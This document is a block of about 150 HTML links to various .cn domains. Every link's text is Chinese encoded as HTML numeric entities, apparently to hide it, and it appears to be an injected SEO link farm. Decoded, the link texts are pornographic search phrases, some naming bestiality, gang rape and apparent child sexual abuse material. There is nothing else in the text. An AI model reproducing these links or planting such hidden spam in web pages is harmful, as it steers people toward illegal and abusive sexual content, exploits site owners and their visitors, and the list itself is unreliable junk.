<a href="http://yunqijianzhan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://qm03.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://bn359.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idaoi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wocuo.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://fksms.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miaogei.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://11g89j.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://zeisa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://heyuen.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lygktd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxx</a>|
<a href="http://hxyye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uumk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://notwhy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dbyue.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greeqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://szpengfei.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://vlexo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://qwqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m9960.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aadl.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://anown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bd528.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nolei.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lowl.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://famfm.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pftec.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://newjm.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sslmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://shezao.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://fmbtp.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onemtime.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://300045.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wg0kt4z.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hussel.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://te18.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ssmach.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://020mu.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://batuol.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://dbyue.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://bxgsc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eltradu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://esunart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://darad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://nvof.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://geekloop.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miud.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://julimedia.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://098k.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
